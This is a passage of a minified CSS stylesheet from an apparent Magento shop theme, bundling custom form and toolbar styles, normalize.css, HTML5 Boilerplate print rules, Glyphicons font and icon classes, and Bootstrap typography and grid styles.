20px);padding:0 10px}.pflfo-section .form .fieldset>.field:last-child{margin-bottom:20px}.pflfo-section .horizontal .options-list .field{display:inline-block;margin-right:10px}.pflfo-section .field-tooltip .field-tooltip-action:before{font-size:14px;margin-top:-4px;line-height:1.2;height:17px;width:19px;text-align:center;margin-left:-2px}.pflfo-section input[type=radio],.pflfo-section input[type=checkbox]{margin-top:3px}.pflfo-section .control{position:relative}.pflfo-section .control .note{display:block}.pflfo-section .review-field-rating .control{position:static;margin:0;height:42px}.pflfo-section .ui-datepicker-trigger{position:absolute;margin-left:-3.2rem;height:2.8rem;top:.4em;right:.4em}.pflfo-section .field.date ._has-datepicker{width:100%}.tooltip.wrapper .tooltip.content{left:-9px}.pflfo-list-container{margin-bottom:20px}.pflfo-list-container .pflfo-list-item{position:relative;padding-left:13px;margin-bottom:5px}.pflfo-list-container .pflfo-list-item:before{content:"";position:absolute;left:0;top:8px;height:5px;width:5px;border-radius:50px;background:#333}.pflfo-toolbar .item .page{height:30px;font-size:14px;width:22px;display:block;line-height:29px;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border:1px solid #ccc;border-radius:3px;color:#7d7d7d !important}.pflfo-toolbar .item.current .page{box-shadow:none}.pflfo-toolbar .items .pages-items{padding-top:0}.pflfo-toolbar .toolbar .pages{margin-bottom:0}.pflfo-toolbar .toolbar-amount{position:static;display:block;margin:0 0 10px}.pflfo-section .fieldset .star-rating-info+.note{padding-top:10px}.ui-datepicker .ui-datepicker-title{margin:0 1.3em}.ui-datepicker .ui-datepicker-title select{padding-left:5px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:42%;margin-right:2%}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{top:9px;width:1.5em;height:1.5em}.pflfo-section .actions-toolbar{margin-bottom:15px}.pflfo-section .horizontal .field-error,.pflfo-section .horizontal div.mage-error[generated]{position:absolute;left:0;bottom:-18px}.pflfo-section .form .fieldset>.field.file .note,.pflfo-section .form .fieldset>.field.image .note{display:block;margin-top:6px;line-height:1.8}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('../../frontend/Sm/maxshop/en_US/fonts/glyphicons-halflings-regular.eot');src:url('../../frontend/Sm/maxshop/en_US/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../../frontend/Sm/maxshop/en_US/fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/glyphicons-halflings-regular.woff') format('woff'),url('../../frontend/Sm/maxshop/en_US/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../../frontend/Sm/maxshop/en_US/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col